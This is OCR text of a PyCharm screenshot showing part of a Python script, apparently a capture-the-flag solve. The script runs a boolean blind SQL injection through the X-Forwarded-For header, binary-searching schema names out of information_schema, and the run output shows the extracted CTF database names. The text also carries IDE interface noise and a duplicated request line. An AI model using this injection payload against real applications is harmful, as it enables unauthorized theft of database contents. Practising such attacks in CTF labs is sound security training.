 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) untitled - C:\Users\Administrator\Desktop\2.py - PyCharm - Administrator
C: Users Administrator Desktop 2.py
2
Project
1.py
2.py
1: 项目
Z: Structure
2: Favorites
SciView
数据库
untitled C:\Users\Administrator
venv library 根
Include
Lib
Scripts
pyvenv.cfg
External Libraries
< Python 3.6 (untitled) > C:\
Scratches and Consoles
18 "X-Forwarded-For"] = "0' or ascii(substr((select group_concat(schema_name) from information_schema.schemata),{0},1))>{1} or '0".format(
19 i, mid)
20 html_0 = requests.post(url, headers=head)
21 head[
22 "X-Forwarded-For"] = "0' or ascii(substr((select group_concat(schema_name) from information_schema.schemata),{0},1))>{1} or '0".format(
23 i, mid + 1)
24 html_0 = requests.post(url, headers=head)
25 html_0 = requests.post(url, headers=head)
26
27 if "Last Ip: 1" in html_0.text: # 这里判断到的语句为第一个，即`.format(i, mid)`的那个
28 l = mid + 1
29 else:
30 r = mid
31 mid = (l + r) >> 1
32 if chr(mid) == ' ':
33 break
34 flag += chr(mid)
35 print(flag)
flag所在的数据库名
for i in range(1, 100) while l < r else
Run: 2
第78个:@nformation_schema,ctftraining,mysql,performance_schema,test,ctf,F4l9_D4t4B45e
第79个:@nformation_schema,ctftraining,mysql,performance_schema,test,ctf,F4l9_D4t4B45e
第80个:@nformation_schema,ctftraining,mysql,performance_schema,test,ctf,F4l9_D4t4B45e
第81个:@nformation_schema,ctftraining,mysql,performance_schema,test,ctf,F4l9_D4t4B45e
第82个:@nformation_schema,ctftraining,mysql,performance_schema,test,ctf,F4l9_D4t4B45e
第83个:@nformation_schema,ctftraining,mysql,performance_schema,test,ctf,F4l9_D4t4B45e
第84个:@nformation_schema,ctftraining,mysql,performance_schema,test,ctf,F4l9_D4t4B45e
第85个:@nformation_schema,ctftraining,mysql,performance_schema,test,ctf,F4l9_D4t4B45e
第86个:@nformation_schema,ctftraining,mysql,performance_schema,test,ctf,F4l9_D4t4B45e
第87个:@nformation_schema,ctftraining,mysql,performance_schema,test,ctf,F4l9_D4t4B45e
PyCharm 2020.1.4 available
Update...
6: TODO 4: Run Python 控制台 终端 Event Log
PyCharm 2020.1.4 available: // Update... (31 分钟 之前) 104:1 CRLF UTF-8 Tab* Python 3.6 (untitled)